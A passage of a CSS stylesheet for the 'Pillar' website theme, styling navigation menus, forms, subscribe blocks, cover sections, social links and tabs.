  top: 4px;
  opacity: .4;
  transition: 0.4s ease;
  -webkit-transition: 0.4s ease;
  -moz-transition: 0.4s ease;
  transform: translate3d(-10px, 0, 0);
  -webkit-transform: translate3d(-10px, 0, 0);
}
.menu > li > ul:not(.multi-column) > li.dropdown:hover > a {
  transform: translate3d(5px, 0, 0);
  -webkit-transform: translate3d(5px, 0, 0);
  opacity: 1;
}
.menu > li > ul:not(.multi-column) > li.dropdown:hover > a:after {
  opacity: 1;
  transform: translate3d(-3px, 0, 0);
  -webkit-transform: translate3d(-3px, 0, 0);
}
.menu > li > ul:not(.multi-column) ul {
  left: calc(112%);
}
.menu > li > ul a {
  padding: 0 1em 1.3em 1em;
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
  opacity: .5;
}
.menu > li > ul a:hover {
  opacity: 1;
}
@media all and (max-width: 990px) {
  .menu > li ul ul {
    padding-left: 0;
  }
}
.multi-column {
  padding: 2.4375em !important;
}
.multi-column li {
  width: 20em;
}
.multi-column li ul {
  padding: 0;
}
.multi-column .multi-column__title {
  display: inline-block;
  color: #fff;
  margin-bottom: 1em;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.utility-bar {
  padding-top: 0.8125em;
  padding-bottom: 0.8125em;
  padding-right: 1.625em;
}
.utility-bar .social-list {
  line-height: 1.625em !important;
}
.utility-bar .social-list li a {
  font-size: 13px;
}
.utility-bar .nav-module + .nav-module {
  margin-left: 1.625em;
}
.utility-bar:not(.hidden) + .nav-bar + .nav-mobile-toggle {
  top: 42px;
}
.nav-mobile-toggle {
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
  opacity: .75;
}
.nav-mobile-toggle i {
  display: inline-block;
  margin-top: 18px;
}
.nav-mobile-toggle:hover {
  opacity: 1;
}
@media all and (max-width: 767px) {
  .utility-bar:not(.hidden) + .nav-bar + .nav-mobile-toggle {
    top: 46px;
  }
}
/*! -- Pillar Nav Stack -- */
.nav-stack .nav-stack__upper {
  overflow: hidden;
  margin: 1.625em 0;
}
.nav-stack .nav-stack__upper .logo {
  max-height: 2.84375em;
  display: inline-block;
}
.nav-stack .nav-bar {
  border-top: 1px solid rgba(0, 0, 0, 0.05);
}
.nav-stack .nav-bar:not(.nav--fixed) {
  box-shadow: none;
}
.nav-stack .nav-bar:not(.nav--fixed) .logo-module {
  display: none !important;
}
.nav-stack .nav-bar:not(.nav--fixed) .menu-module {
  padding-left: 0;
}
.nav-stack .nav-bar.nav--fixed .logo-module {
  padding-left: 1.625em;
}
@media all and (max-width: 990px) {
  .nav-stack .menu-module {
    padding-top: 65px;
  }
  .nav-stack .nav-mobile-toggle {
    width: 100%;
    right: 0;
    text-align: center;
  }
}
/*! -- Pillar Offscreen Nav -- */
.nav-bar + .nav-mobile-toggle[data-modal-id] i {
  display: inline-block;
  margin-right: 7px;
}
.nav-bar + .nav-mobile-toggle[data-modal-id] span {
  position: relative;
  bottom: 10px;
}
@media all and (min-width: 991px) {
  .nav-bar.nav--transparent:not(.nav--scrolled):not(.nav--fixed) + .nav-mobile-toggle[data-modal-id] {
    color: #fff;
  }
  .nav-bar.nav--transparent:not(.nav--scrolled):not(.nav--fixed) + .nav-mobile-toggle[data-modal-id] .h6 {
    color: #fff;
  }
}
@media all and (max-width: 767px) {
  .nav-bar:not(.bg--dark) + .nav-mobile-toggle[data-modal-id] i,
  .nav-bar:not(.bg--dark) + .nav-mobile-toggle[data-modal-id] .h6 {
    color: #232323 !important;
  }
}
.nav-modal .menu,
.nav-modal .pos-bottom {
  transition: 0.5s ease-out;
  -webkit-transition: 0.5s ease-out;
  -moz-transition: 0.5s ease-out;
  transition-delay: .3s;
  opacity: 0;
}
.nav-modal .pos-vertical-center {
  overflow: hidden;
}
.nav-modal .pos-bottom {
  bottom: 3.25em;
  transform: translate3d(0, 100px, 0);
  -webkit-transform: translate3d(0, 100px, 0);
}
.nav-modal .menu {
  display: inline-block;
  transform: rotateY(90deg);
  -webkit-transform: rotateY(90deg);
  text-align: center;
}
.nav-modal .menu > li {
  display: block;
  text-align: center;
  float: none;
}
.nav-modal .menu > li:not(:last-child) {
  margin-bottom: 3.25em;
}
.nav-modal .menu > li > a {
  padding: 0;
}
.nav-modal .menu > li > a span {
  text-transform: capitalize;
  letter-spacing: 0;
}
.nav-modal .menu > li:not(:last-child) > a {
  margin-right: 0;
}
.nav-modal .menu > li ul {
  background: none;
  padding: 1.625em 0 0 0;
  text-align: left;
}
.nav-modal .menu > li ul li {
  padding-left: 0;
}
.nav-modal .bg--dark {
  background: rgba(35, 35, 35, 0.9);
}
.nav-modal .bg--primary {
  background: rgba(66, 92, 187, 0.9);
}
.nav-modal.modal-active .menu {
  transform: rotateY(0deg);
  -webkit-transform: rotateY(0deg);
  opacity: 1;
}
.nav-modal.modal-active .pos-bottom {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  opacity: 1;
}
@media all and (max-width: 767px) {
  .nav-modal .modal-content {
    width: 100% !important;
    height: 100% !important;
    padding: 0;
  }
  .nav-modal .modal-content .pos-vertical-center {
    top: 50%;
    transform: translate3d(0, -50%, 0);
    -webkit-transform: translate3d(0, -50%, 0);
  }
  .nav-modal .menu > li:not(:last-child) > a {
    margin-right: 0;
  }
}
/*! -- Pillar Nav Slide -- */
.nav-slide {
  min-height: 100vh;
  height: 100vh;
  padding: 3.25em;
}
.nav-slide .logo {
  display: block;
  margin-bottom: 3.25em;
}
.nav-slide .logo img {
  max-height: 4.875em;
}
.nav-slide .menu {
  height: auto;
  display: inline-block;
}
.nav-slide .menu li {
  float: none;
  margin-right: 0;
}
.nav-slide .menu li:not(:last-child) {
  margin-bottom: 1.625em;
}
.nav-slide .menu li a {
  padding: 0;
}
.nav-slide .menu li a span {
  text-transform: capitalize;
  letter-spacing: 0px;
}
.nav-slide .pos-bottom {
  bottom: 1.625em;
  width: 100%;
  left: 0;
}
.nav-slide .pos-bottom .social-list {
  margin-bottom: 0.40625em;
}
.nav-slide .pos-bottom span.type--fine-print {
  opacity: .5;
}
.nav-slide .nav-slide__content {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  min-height: 100vh;
  opacity: 0;
}
.nav-slide.notification--reveal:not(.notification--dismissed) .nav-slide__content {
  animation: slidein .5s ease .3s forwards;
  -webkit-animation: slidein .5s ease .3s forwards;
}
@keyframes slidein {
  from {
    opacity: 0;
    transform: translate3d(200px, 0, 0);
    -webkit-transform: translate3d(200px, 0, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
  }
}
@-webkit-keyframes slidein {
  from {
    opacity: 0;
    transform: translate3d(200px, 0, 0);
    -webkit-transform: translate3d(200px, 0, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
  }
}
@media all and (max-width: 767px) {
  .nav-slide__content {
    padding-top: 4.875em;
  }
  .nav-slide__content .logo img {
    max-height: 3.25em;
  }
}
/*! -- Pillar Buttons -- */
.btn {
  border-color: rgba(35, 35, 35, 0.1);
}
.btn .btn__text {
  letter-spacing: 1px;
}
.btn:hover {
  border-color: rgba(35, 35, 35, 0.9);
}
/*! -- Pillar Forms -- */
::-webkit-input-placeholder {
  font-style: italic;
}
:-moz-placeholder {
  /* Firefox 18- */
  font-style: italic;
}
::-moz-placeholder {
  /* Firefox 19+ */
  font-style: italic;
}
:-ms-input-placeholder {
  font-style: italic;
}
form div[class*='col-'] > input {
  width: 100%;
}
form div[class*='col-'] > button[type="submit"] {
  width: 100%;
}
form .row {
  margin-left: 0;
  margin-right: 0;
}
form.form--labels .row button[type="submit"] {
  position: relative;
  top: 39px;
}
form.form--center-submit-button button[type="submit"] {
  display: block;
  margin: 0 auto;
}
form.attempted-submit .field-error {
  color: #e34747;
}
form.attempted-submit .field-error::-webkit-input-placeholder {
  color: #e34747;
  font-size: 1em;
}
form.attempted-submit .field-error:-moz-placeholder {
  /* Firefox 18- */
  color: #e34747;
  font-size: 1em;
}
form.attempted-submit .field-error::-moz-placeholder {
  /* Firefox 19+ */
  color: #e34747;
  font-size: 1em;
}
form.attempted-submit .field-error:-ms-input-placeholder {
  color: #e34747;
  font-size: 1em;
}
@media all and (max-width: 1024px) {
  form.form--labels .row button[type="submit"] {
    top: 34px;
  }
}
@media all and (max-width: 767px) {
  form.form--labels .row button[type="submit"] {
    top: 0;
  }
  form input[type='text'],
  form input[type='address'],
  form input[type='url'],
  form input[type='password'],
  form input[type='email'],
  form input[type="search"],
  form input[type="tel"],
  form textearea {
    margin-bottom: 1.625em;
  }
}
input[type='text'],
input[type='address'],
input[type='url'],
input[type='password'],
input[type='email'],
input[type="search"],
input[type="tel"] {
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
  color: #767676;
  padding-left: 1.625em;
  padding-right: 1.625em;
  height: 52px;
}
input[type='text']:focus,
input[type='address']:focus,
input[type='url']:focus,
input[type='password']:focus,
input[type='email']:focus,
input[type="search"]:focus,
input[type="tel"]:focus {
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
}
textarea {
  margin-bottom: 1.625em;
}
.input-with-icon {
  position: relative;
}
.input-with-icon i {
  position: absolute;
  font-size: 1.4375em;
  margin-left: 1.1304347826087em;
  top: 13px;
  left: 0;
}
.input-with-icon label + i {
  top: 52px;
}
.input-with-icon input {
  padding-left: 4.0625em;
  width: 100%;
}
.input-with-icon label + i + input {
  margin-top: 0.8125em;
}
.input-with-icon:not(:last-child) {
  margin-bottom: 1.625em;
}
.input-with-icon + div > textarea {
  padding-left: 1.625em;
}
@media all and (max-width: 767px) {
  .input-with-icon:not(:last-child) {
    margin: 0;
  }
}
.imagebg:not(.image--light):not(.form--dark) input[type='text'],
.imagebg:not(.image--light):not(.form--dark) input[type='address'],
.imagebg:not(.image--light):not(.form--dark) input[type='url'],
.imagebg:not(.image--light):not(.form--dark) input[type='password'],
.imagebg:not(.image--light):not(.form--dark) input[type='email'],
.imagebg:not(.image--light):not(.form--dark) input[type="search"] {
  background: rgba(255, 255, 255, 0.3);
  color: #fff;
}
.imagebg:not(.image--light):not(.form--dark) input[type='text']::-webkit-input-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='address']::-webkit-input-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='url']::-webkit-input-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='password']::-webkit-input-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='email']::-webkit-input-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type="search"]::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.75);
  font-size: 1em;
}
.imagebg:not(.image--light):not(.form--dark) input[type='text']:-moz-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='address']:-moz-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='url']:-moz-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='password']:-moz-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='email']:-moz-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type="search"]:-moz-placeholder {
  /* Firefox 18- */
  color: rgba(255, 255, 255, 0.75);
  font-size: 1em;
}
.imagebg:not(.image--light):not(.form--dark) input[type='text']::-moz-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='address']::-moz-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='url']::-moz-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='password']::-moz-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='email']::-moz-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type="search"]::-moz-placeholder {
  /* Firefox 19+ */
  color: rgba(255, 255, 255, 0.75);
  font-size: 1em;
}
.imagebg:not(.image--light):not(.form--dark) input[type='text']:-ms-input-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='address']:-ms-input-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='url']:-ms-input-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='password']:-ms-input-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='email']:-ms-input-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type="search"]:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.75);
  font-size: 1em;
}
.imagebg:not(.image--light):not(.form--dark) .input-with-icon i {
  color: #fff;
}
.imagebg:not(.image--light):not(.form--dark) label {
  color: #fff;
}
.form--dark .input-with-icon i {
  color: #232323;
}
.bg--white input[type='text'],
.bg--white input[type='address'],
.bg--white input[type='url'],
.bg--white input[type='password'],
.bg--white input[type='email'],
.bg--white input[type="search"] {
  background: #f8f8f8;
}
label {
  font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
  color: #343434;
  font-weight: 600;
  font-variant-ligatures: common-ligatures;
  margin-bottom: 0;
  font-size: 0.625em;
  line-height: 2.6em;
  margin-top: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 400;
  margin-bottom: 2.36363636363636em;
  display: block;
  margin: 0;
  margin-left: 2.6em;
}
label + input {
  margin-top: 0.8125em;
}
button {
  height: 52px;
  font-size: 0.625em !important;
  letter-spacing: 1px;
  color: #fff;
  background: #425cbb;
  border-color: #425cbb;
}
button:hover,
button:focus,
button:active {
  color: #fff !important;
}
button:active,
button:hover,
button:focus {
  border-color: #425cbb !important;
}
button.btn--loading:after {
  background: #8c9cd7;
}
button.btn--loading:after {
  background: #fff;
  border-radius: 100px;
}
.form--merge {
  min-width: 100%;
  overflow: hidden;
}
.form--merge input {
  border-radius: 50px 0 0 50px;
}
.form--merge input + button[type="submit"] {
  margin-left: -4px;
}
.form--merge button[type="submit"] {
  border-radius: 0 50px 50px 0;
  position: relative;
  margin: 0;
}
.form--merge button[type="submit"].btn--loading:after {
  border-radius: 0 100px 100px 0;
}
.form--merge.form--square input,
.form--merge.form--square select {
  border-radius: 2px 0 0 2px;
}
.form--merge.form--square button[type="submit"] {
  border-radius: 0 2px 2px 0;
}
@media all and (max-width: 767px) {
  .form--merge input {
    width: 100%;
    border-radius: 50px;
  }
  .form--merge input + button[type="submit"] {
    margin-left: 0;
  }
  .form--merge button[type="submit"] {
    bottom: 0;
    border-radius: 50px;
    width: 100%;
  }
}
.form--square input,
.form--square textarea,
.form--square button,
.form--square select {
  border-radius: 5px;
}
select {
  max-width: 100%;
  min-width: 100%;
  padding-left: 1.625em;
}
.input-checkbox label {
  margin-left: 0;
}
.input-checkbox + span {
  position: relative;
  bottom: 2px;
}
.input-checkbox .inner {
  background: #ececec;
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.input-checkbox .inner:hover {
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
}
.input-checkbox .inner:before {
  opacity: 0;
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.input-checkbox.checked .inner {
  text-align: center;
  position: relative;
  background: #64b671;
}
.input-checkbox.checked .inner:before {
  content: '\2713';
  position: absolute;
  color: #fff;
  width: 100%;
  left: 0;
  opacity: 1;
  font-size: 13px;
}
.input-checkbox + br + .input-checkbox {
  margin-left: 1.625em;
}
li .input-checkbox {
  line-height: 1.625em !important;
}
li + li .input-checkbox {
  margin-left: 1.625em;
}
.input-radio {
  display: block;
}
.input-radio .inner {
  position: relative;
  background: #ececec;
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.input-radio .inner:hover {
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
}
.input-radio .inner:after {
  content: '';
  position: absolute;
  width: 70%;
  height: 70%;
  border-radius: 50%;
  background: #fff;
  display: inline-block;
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, -50%, 0);
  -webkit-transform: translate3d(-50%, -50%, 0);
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
  opacity: 0;
}
.input-radio.checked .inner {
  background: #64b671;
}
.input-radio.checked .inner:after {
  opacity: 1;
}
.input-radio + label {
  margin-left: 0;
}
.input-select {
  width: 100%;
}
.input-select:not(:last-child) {
  margin-bottom: 1.625em;
}
.input-select select {
  width: 100%;
  padding-left: 1.625em;
}
/*! -- Pillar Subscribe Forms -- */
.subscribe .subscribe__title h1,
.subscribe .subscribe__title h2,
.subscribe .subscribe__title h3,
.subscribe .subscribe__title h4,
.subscribe .subscribe__title h5,
.subscribe .subscribe__title h6 {
  margin: 0;
}
.subscribe-1 {
  padding-bottom: 6.5em;
}
.subscribe-1 .subscribe__title {
  padding-top: 0.40625em;
}
.subscribe-1 + .footer-2 {
  padding-top: 0;
}
@media all and (max-width: 767px) {
  .subscribe-1 {
    padding-bottom: 4.875em;
  }
  .subscribe-1 .subscribe__title {
    margin-bottom: 1.625em;
  }
}
.subscribe-2 .subscribe__title {
  margin-bottom: 3.25em;
}
.subscribe-2 form {
  margin-bottom: 3.25em;
}
@media all and (max-width: 767px) {
  .subscribe-2 form {
    margin-bottom: 1.625em;
  }
}
.subscribe-3 .subscribe__title {
  margin-bottom: 3.25em;
}
.subscribe-3 .subscribe__title p.lead {
  margin-top: 1.1304347826087em;
}
.subscribe-4 {
  padding-bottom: 0;
  position: relative;
}
.subscribe-4 .subscribe__title {
  margin-top: 1.625em;
  margin-bottom: 3.25em;
}
.subscribe-4 .subscribe__title h4 {
  margin-bottom: 1.1304347826087em;
}
.subscribe-4 .input-with-icon {
  margin-bottom: 1.625em;
}
@media all and (max-width: 1200px) {
  .subscribe-4 {
    padding-bottom: 8.125em;
  }
  .subscribe-4 .subscribe__avatar {
    position: absolute;
    bottom: 0;
    right: 0;
  }
}
@media all and (max-width: 767px) {
  .subscribe-4 {
    padding-bottom: 0;
  }
  .subscribe-4 .subscribe__avatar {
    position: relative;
    margin-top: 1.625em;
  }
}
.subscribe-5 .subscribe__title {
  margin-bottom: 3.25em;
}
.subscribe-5 .subscribe__title h4 {
  margin-bottom: 1.1304347826087em;
}
.subscribe-5 form .input-with-icon {
  margin-bottom: 1.625em;
}
.subscribe-5 form .input-with-icon:last-of-type {
  margin-bottom: 3.25em;
}
.subscribe-5 form div:last-child {
  margin-top: 3.25em;
}
.subscribe-5 form button[type="submit"]:last-child {
  display: block;
  margin-top: 4.875em;
}
.subscribe-5 .subscribe__feature {
  margin-bottom: 3.25em;
}
.subscribe-5 .subscribe__feature:first-child {
  margin-top: 4.875em;
}
.subscribe-5 .subscribe__feature h6 {
  margin-bottom: 1.3em;
}
@media all and (max-width: 767px) {
  .subscribe-5 .subscribe__feature {
    text-align: center;
    margin-bottom: 1.625em;
  }
  .subscribe-5 .subscribe__feature:first-child {
    margin-top: 1.625em;
  }
}
.subscribe-6 .subscribe__title {
  margin-bottom: 4.875em;
}
.subscribe-6 .subscribe__features {
  margin-bottom: 4.875em;
}
.subscribe-6 .subscribe__features li {
  display: inline-block;
}
.subscribe-6 .subscribe__features li:not(:last-child) {
  margin-right: 3.25em;
}
.subscribe-6 .subscribe__features li .checkmark {
  margin-right: 0.8125em;
}
.subscribe-6 .subscribe__features li h6 {
  display: inline-block;
  position: relative;
  bottom: 9px;
  margin: 0;
}
.subscribe-6 form {
  margin-bottom: 3.25em;
}
@media all and (max-width: 990px) {
  .subscribe-6 .subscribe__features li:not(:last-child) {
    margin-right: 1.625em;
  }
}
@media all and (max-width: 767px) {
  .subscribe-6 .subscribe__title {
    margin-bottom: 3.25em;
  }
  .subscribe-6 .subscribe__features {
    margin-bottom: 1.625em;
  }
  .subscribe-6 .subscribe__features li {
    display: block;
    margin-bottom: 0.8125em;
  }
  .subscribe-6 .subscribe__features li:not(:last-child) {
    margin-right: 0;
  }
  .subscribe-6 form {
    margin-bottom: 0;
  }
}
.form-subscribe-1 p.lead {
  margin-bottom: 1.76923076923076em;
}
/*! -- Pillar Lists -- */
.social-list {
  overflow: hidden;
  margin: 0;
}
.social-list li {
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
  opacity: .5;
  display: inline-block;
  margin: 0;
}
.social-list li:not(:last-child) {
  margin-right: 1.625em;
}
.social-list li:hover {
  opacity: 1;
}
.social-list li a {
  color: #232323;
}
.social-list.social-list--circles li {
  opacity: 1;
}
.social-list.social-list--circles li:not(:last-child) {
  margin-right: 0.8125em;
}
.social-list.social-list--circles li a {
  display: inline-block;
  height: 26px;
  width: 26px;
  border-radius: 50%;
  text-align: center;
  padding-top: 2px;
}
.social-list.social-list--circles li a i {
  color: #fff;
  font-size: 12px;
}
.imagebg:not(.image--light) .social-list li a {
  color: #fff;
}
/*! -- Pillar Covers -- */
.imagebg:not(.image--light) .btn:not(.btn--primary) {
  border-color: rgba(255, 255, 255, 0.1);
}
.imagebg:not(.image--light) .btn:not(.btn--primary) .btn__text {
  color: #fff;
}
.imagebg:not(.image--light) .btn:not(.btn--primary):hover {
  border-color: rgba(255, 255, 255, 0.6);
}
.imagebg:not(.image--light) a,
.imagebg:not(.image--light) span {
  color: #fff;
}
.cover .social-list li:not(:last-child) {
  margin-right: 3.25em;
}
.cover .social-list li a {
  font-size: 1.4375em;
}
.cover .pos-bottom .social-list {
  margin-bottom: 3.25em;
}
@media all and (max-width: 767px) {
  .cover .social-list li:not(:last-child) {
    margin-right: 1.625em;
  }
  .cover .social-list li a {
    font-size: 1em;
  }
  .cover .pos-bottom {
    position: relative;
    margin-bottom: 0;
  }
  .cover .pos-bottom .social-list {
    margin-top: 3.25em;
    margin-bottom: 0;
  }
}
.cover-1 .logo {
  max-height: 8.125em;
}
.cover-1 p.lead {
  position: relative;
  top: 48px;
}
.cover-1 .row:first-child:not(:last-child) {
  margin-bottom: 3.25em;
}
@media all and (max-width: 767px) {
  .cover-1 .logo {
    max-height: 4.875em;
    margin-bottom: 1.625em;
  }
  .cover-1 p.lead {
    top: 0;
  }
  .cover-1 .row:first-child:not(:last-child) {
    margin-bottom: 1.625em;
  }
}
.cover-2,
.cover-8 {
  padding: 0;
  position: relative;
  overflow: hidden;
}
.cover-2 > div[class*='col-'],
.cover-8 > div[class*='col-'] {
  position: absolute;
  height: 100%;
}
.cover-2 > div[class*='col-']:first-child,
.cover-8 > div[class*='col-']:first-child {
  left: 0;
}
.cover-2 > div[class*='col-']:last-child,
.cover-8 > div[class*='col-']:last-child {
  right: 0;
}
@media all and (max-height: 600px) {
  .cover-2 > div[class*='col-'],
  .cover-8 > div[class*='col-'] {
    position: relative;
    height: auto;
  }
  .cover-2 > div[class*='col-']:first-child,
  .cover-8 > div[class*='col-']:first-child {
    height: 32.5em;
  }
  .cover-2 > div[class*='col-']:last-child,
  .cover-8 > div[class*='col-']:last-child {
    padding: 4.875em 0;
  }
}
@media all and (max-width: 767px) {
  .cover-2 > div[class*='col-'],
  .cover-8 > div[class*='col-'] {
    position: relative;
    height: auto;
  }
  .cover-2 > div[class*='col-']:first-child,
  .cover-8 > div[class*='col-']:first-child {
    height: 32.5em;
  }
  .cover-2 > div[class*='col-']:last-child,
  .cover-8 > div[class*='col-']:last-child {
    padding: 4.875em 0;
  }
}
.cover-2 .logo {
  max-height: 8.125em;
}
.cover-2 .pos-vertical-center {
  display: inline-block;
  text-align: left;
}
.cover-2 .btn:first-of-type {
  margin-top: 1.625em;
}
@media all and (max-width: 767px) {
  .cover-2 .logo {
    max-height: 4.875em;
  }
  .cover-2 .pos-vertical-center {
    text-align: center;
  }
}
.cover-3 .logo {
  max-height: 3.25em;
}
.cover-3 .pos-bottom {
  margin-bottom: 9.75em;
}
.cover-3 .modal-instance {
  margin-top: 3.25em;
}
@media all and (max-width: 767px) {
  .cover-3.slider .slides li {
    height: 100vh;
  }
  .cover-3.slider .slides li .container {
    top: 50%;
    transform: translate3d(0, -50%, 0);
    -webkit-transform: translate3d(0, -50%, 0);
  }
  .cover-3 .pos-bottom {
    margin-bottom: 19.5em;
  }
}
.cover-4 .modal-instance {
  display: inline-block;
  position: relative;
  top: 21px;
  margin-left: 1.625em;
}
.cover-4 p.lead + div {
  margin-top: 1.625em;
}
@media all and (max-width: 767px) {
  .cover-4 .modal-instance {
    display: block;
    margin-left: 0;
  }
}
.cover-6 .modal-instance {
  display: block;
  margin-bottom: 3.25em;
}
.cover-6 .logo {
  max-height: 8.125em;
}
.cover-6 form {
  margin-bottom: 4.875em;
}
@media all and (max-width: 767px) {
  .cover-6 .modal-instance {
    margin-bottom: 1.625em;
  }
  .cover-6 .logo {
    max-height: 3.25em;
  }
  .cover-6 .pos-bottom {
    margin-top: 3.25em;
  }
}
.cover-7 form {
  margin: 3.25em 0;
}
.cover-7 .h6 {
  display: inline-block;
  color: #fff;
}
.cover-7 .modal-instance {
  display: inline-block;
  margin-left: 1.625em;
}
@media all and (max-width: 767px) {
  .cover-7 form {
    margin: 1.625em 0 1.625em 0;
  }
  .cover-7 form input {
    margin: 0;
  }
}
.cover-8 .logo {
  max-height: 3.25em;
}
.cover-8 .pos-vertical-center {
  overflow: hidden;
}
.cover-8 p.lead + div {
  margin-top: 3.25em;
}
.cover-8 form {
  max-width: 60%;
  margin: 0 auto;
}
.cover-8 form .row {
  margin-bottom: 1.625em;
}
.cover-8 form .input-checkbox {
  margin-right: 0.8125em;
}
.cover-8 form .input-checkbox + span {
  position: relative;
  bottom: 8px;
}
@media all and (max-width: 1300px) {
  .cover-8 form {
    max-width: 80%;
  }
}
@media all and (max-width: 767px) {
  .cover-8 form input {
    margin-bottom: 0;
  }
}
.cover-9 {
  position: relative;
  overflow: hidden;
  padding-bottom: 0;
}
.cover-9:before {
  position: absolute;
  height: 100%;
  width: 100%;
  content: '';
  top: -13em;
  left: 0;
  background: #f4f4f4;
}
.cover-9 .logo {
  max-height: 6.5em;
}
.cover-9 p.lead {
  margin-bottom: 2.26086956521739em;
}
.cover-9 .cover__image {
  margin-top: 4.875em;
}
.cover-9 + section:not(.imagebg):not(.bg--dark):not(.bg--primary) {
  padding-top: 0;
}
@media all and (max-width: 767px) {
  .cover-9 .logo {
    max-height: 3.25em;
  }
  .cover-9 p.lead {
    margin-bottom: 1em;
  }
  .cover-9 .btn:not(:last-of-type) {
    margin-bottom: 1.625em;
  }
  .cover-9 .cover__image {
    margin-top: 3.25em;
  }
}
.cover-10 .logo {
  max-height: 6.5em;
}
.cover-10 > .background-image-holder {
  height: 70%;
  opacity: .2 !important;
}
.cover-10 .video-cover {
  box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
  margin-top: 4.875em;
}
.cover-10 .video-cover iframe {
  height: 488px;
}
.cover-10 + section:not(.imagebg) {
  padding-top: 0;
}
@media all and (max-width: 767px) {
  .cover-10 .video-cover iframe {
    height: auto;
  }
}
.cover-11:not([class*='height-']) {
  padding: 0;
}
.cover-11 .boxed {
  padding-bottom: 3.25em;
  margin-bottom: 0;
}
.cover-11 .pos-bottom {
  margin-bottom: 1.625em;
}
.cover-11 p.lead + .modal-video-1 {
  margin-top: 3.25em;
}
@media all and (max-width: 990px) {
  .cover-11 .boxed {
    padding: 1.625em 0;
  }
  .cover-11 .boxed div[class*='col-'] {
    padding: 0 15px !important;
  }
}
@media all and (max-width: 767px) {
  .cover-11 .imagebg {
    overflow: hidden;
  }
  .cover-11 .pos-bottom {
    margin-top: 1.625em;
  }
}
.cover-12 form {
  margin-top: 3.25em;
}
.cover-12 form .input-with-icon {
  text-align: left;
  margin-bottom: 1.625em;
}
@media all and (max-width: 768px) {
  .cover-12 .modal-instance {
    margin-bottom: 1.625em;
  }
}
.cover-13 form {
  margin-top: 2.4375em;
}
.cover-14 .logo {
  margin-bottom: 2.4375em;
}
.cover-14 .pos-bottom {
  width: 100%;
  bottom: 1.625em;
}
.cover-14 .cover__title {
  margin-bottom: 3.25em;
}
.cover-15 form {
  margin-top: 3.25em;
  margin-bottom: 1.625em;
}
/*! -- Pillar Tabs -- */
.tabs-container {
  overflow: hidden;
}
.tabs-container .tabs {
  margin-bottom: 4.875em;
}
.tabs-container .tabs .tab__title:not(.btn) {
  padding: 0;
}
.tabs-container .tabs li:not(:last-child) {
  margin-right: 3.25em;
}
.tabs-container:not(.tabs-5) .tabs-content {
  margin-bottom: 0;
  position: relative;
}
.tabs-container:not(.tabs-5) .tabs-content > li.active .tab__content {
  animation: fadeIn .75s ease forwards;
}
.tabs-container:not(.tabs-5) .tabs-content > li:not(.active) {
  position: absolute;
  top: 0;
  pointer-events: none;
}
.tabs-container:not(.tabs-5) .tabs-content > li:not(.active) .tab__content {
  display: block;
  pointer-events: none;
  animation: fadeOut .5s ease forwards;
}
@keyframes fadeIn {
  from {
    opacity: 0;
    transform: translate3d(0, 20px, 0);
    -webkit-transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeOut {
  from {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
  }
  to {
    opacity: 0;
    transform: translate3d(0, -20px, 0);
    -webkit-transform: translate3d(0, -20px, 0);
  }
}
@media all and (max-width: 767px) {
  .tabs-container .tabs {
    margin-bottom: 1.625em;
  }
  .tabs-container .tabs li {
    margin: 0 1.625em 0.40625em 1.625em;
